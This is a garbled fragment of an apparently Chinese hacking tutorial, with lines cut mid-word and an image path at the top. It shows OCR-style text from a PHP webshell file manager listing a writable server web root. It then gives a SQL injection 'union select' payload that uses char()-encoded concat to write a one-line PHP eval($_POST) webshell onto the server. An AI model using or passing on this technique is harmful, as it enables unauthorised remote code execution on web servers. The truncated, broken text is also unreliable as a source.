 新手上路 最新头条
/E:/工具/黑.../webshll/1.HTML 『写轮眼』幻影旅团 —— PHP后...
理 - 当前盘符剩余空间 26.38 G 总大小 45.23 G (58.33%)
(可写, 0777) :/ webserver/phproot/
列表： Program | AllUsers | pcAnywhere | serv-u | RealServer | SQL | config | data | Temp | Rec
录 | 查看可写 | 创建目录 | 创建文件 | Fixed(C:) | Fixed(D:) | CDRom(E:)
文件名 最后更新时间
上级目录
图10
现在我们写个一句话到服务器提交 “and 1=2 union se
0,0,concat(char(60),char(63),char(112),char(104),char(112),c
(32),char(64),char(101),char(118),char(97),char(108),char(4
har(36),char(95),char(80),char(79),char(83),char(84),char(91)